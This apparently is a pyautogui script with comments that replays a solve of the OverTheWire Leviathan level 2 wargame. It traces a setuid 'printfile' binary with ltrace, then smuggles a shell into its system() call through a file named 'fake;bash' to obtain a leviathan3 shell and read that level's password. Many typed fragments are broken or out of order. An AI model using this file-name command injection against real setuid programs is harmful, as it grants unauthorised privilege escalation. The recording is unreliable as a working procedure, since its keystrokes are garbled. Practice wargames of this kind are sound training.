
# SSH in as leviathan2 on port 2223 via sshpass using the saved leviathan2 password file
pyautogui.write('l')

pyautogui.write('sshpass -p $(cat leviathan2) ssh leviathan2@leviathan.labs.overthewire.org -p 2223')

pyautogui.write('t')

pyautogui.press('Return')

# Run printfile bare and on /etc/passwd, then list its setuid leviathan3 ownership
pyautogui.write('./printfile')

pyautogui.write('./printfile')

pyautogui.write('/etc/')

pyautogui.write('./printfile /etc/')

pyautogui.doubleClick(144, 483)

pyautogui.doubleClick(145, 483)

pyautogui.doubleClick(144, 483)

pyautogui.write('lt')

# Try printfile on /etc/leviathan_pass/leviathan3, then ltrace it to see access return -1
pyautogui.write('race')

pyautogui.write('./printfile')

pyautogui.write('/etc/')

pyautogui.write('leviathan')

pyautogui.write('ban')

pyautogui.write('/le')

pyautogui.write('viathan3')

pyautogui.write('/printfile /etc/leviathan_pass/leviathan3')

# Trace printfile on /etc/passwd, highlighting the snprintf filename, setreuid call and cat command
pyautogui.write('ltrace ./printfile /etc/leviathan_pass/leviathan3')

pyautogui.doubleClick(476, 291)

pyautogui.doubleClick(161, 340)

pyautogui.doubleClick(356, 292)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Move into /tmp/tmp.1H5baNZUS7 and list its contents
pyautogui.write('cd /tmp/tmp.1H5baNZUS7')

pyautogui.write('ls')

pyautogui.write('nano')

# Run the unquoted touch fake;bash, creating file fake and a nested shell
pyautogui.write('touch')

pyautogui.write('fake')

pyautogui.write('" "')

pyautogui.write(';')

pyautogui.write('bash')

pyautogui.write('/bin/cat')

pyautogui.moveTo(403, 153)

# Highlight 'bash' in the earlier command and exit the nested bash shell
pyautogui.doubleClick(440, 116)

pyautogui.write('e')

pyautogui.write('xit')

pyautogui.moveTo(0, 132); pyautogui.dragTo(367, 180)

# Remove fake and create a file literally named 'fake;bash' with a quoted touch
pyautogui.write('rm fake')

pyautogui.write('touch fake;bash')

pyautogui.write("'fake;bash'")

# Run ~/printfile 'fake;bash', getting cat's permission error and a leviathan3 prompt
pyautogui.write('~/pr')

pyautogui.write("intfile '")

pyautogui.write('fake;bash')

pyautogui.moveTo(310, 256)

pyautogui.doubleClick(97, 275)

pyautogui.write('/bin/cat')

pyautogui.write('fake')

pyautogui.write(';nas')

# Confirm whoami is leviathan3, print /etc/leviathan_pass/leviathan3, and log out
pyautogui.write('whoami')

pyautogui.write('cat /etc/bandit')

pyautogui.write('iathan_pass/leviathan3')

pyautogui.write('nano leviathan')
